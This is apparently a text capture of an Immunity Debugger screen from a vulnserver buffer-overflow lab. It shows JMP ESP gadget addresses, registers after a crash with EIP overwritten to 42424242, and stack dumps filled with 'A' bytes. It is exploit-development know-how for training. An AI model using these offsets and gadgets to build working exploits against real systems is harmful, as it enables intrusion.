 l e m t w h c P k b z r ... s ?
Immunity: Consulting Services Manager
625011AF FFE4 JMP ESP
625011B1 FFE0 JMP EAX
625011B3 58 POP EAX
625011B4 58 POP EAX
625011B5 C3 RETN
625011B6 5D POP EBP
625011B7 C3 RETN
625011B8 55 PUSH EBP
625011B9 89E5 MOV EBP,ESP
625011BB FFE4 JMP ESP
625011BD FFE1 JMP ECX
625011BF 5B POP EBX
625011C0 5B POP EBX
625011C1 C3 RETN
625011C2 5D POP EBP
625011C3 C3 RETN
625011C4 55 PUSH EBP
625011C5 89E5 MOV EBP,ESP
625011C7 FFE4 JMP ESP
625011C9 FFE3 JMP EBX
625011CB 5D POP EBP
625011CC 5D POP EBP
625011CD C3 RETN
625011CE 5D POP EBP
625011CF C3 RETN
625011D0 55 PUSH EBP
625011D1 89E5 MOV EBP,ESP
625011D3 FFE4 JMP ESP
625011D5 FFE7 JMP EDI
625011D7 5B POP EBX
625011D8 5B POP EBX
625011D9 C3 RETN
625011DA 5D POP EBP
625011DB C3 RETN
Registers (FPU)
EAX 00F0F1E8 ASCII "TRUN /.:/AAAAAAAAAAA
ECX 00765588
EDX 0000A45A
EBX 0000010C
ESP 00F0F9C8 ASCII "CCCCCCCCCCCCCCCCCCCC
EBP 41414141
ESI 00401848 vulnserv.00401848
EDI 00401848 vulnserv.00401848
EIP 42424242
C 0 ES 002B 32bit 0(FFFFFFFF)
P 1 CS 0023 32bit 0(FFFFFFFF)
A 0 SS 002B 32bit 0(FFFFFFFF)
Z 1 DS 002B 32bit 0(FFFFFFFF)
S 0 FS 0053 32bit 266000(FFF)
T 0 GS 002B 32bit 0(FFFFFFFF)
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00010246 (NO,NB,E,BE,NS,PE,GE,LE)
Address Hex dump ASCII
00403000 FF FF FF FF 00 40 00 00 ÿÿÿÿ.@..
00403008 70 2E 40 00 00 00 00 00 p.@.....
00403010 FF FF FF FF 00 00 00 00 ÿÿÿÿ....
00403018 FF FF FF FF 00 00 00 00 ÿÿÿÿ....
00403020 FF FF FF FF 00 00 00 00 ÿÿÿÿ....
00403028 00 00 00 00 00 00 00 00 ........
00403030 00 00 00 00 00 00 00 00 ........
00403038 00 00 00 00 00 00 00 00 ........
00403040 00 00 00 00 00 00 00 00 ........
00403048 00 00 00 00 00 00 00 00 ........
00403050 00 00 00 00 00 00 00 00 ........
00F0F844 41414141 AAAA
00F0F848 41414141 AAAA
00F0F84C 41414141 AAAA
00F0F850 41414141 AAAA
00F0F854 41414141 AAAA
00F0F858 41414141 AAAA
00F0F85C 41414141 AAAA
00F0F860 41414141 AAAA
00F0F864 41414141 AAAA
00F0F868 41414141 AAAA
00F0F86C 41414141 AAAA
00F0F870 41414141 AAAA
00F0F874 41414141 AAAA
00F0F878 41414141 AAAA
00F0F87C 41414141 AAAA
00F0F880 41414141 AAAA
00F0F884 41414141 AAAA
00F0F888 41414141 AAAA
00F0F88C 41414141 AAAA
00F0F890 41414141 AAAA
00F0F894 41414141 AAAA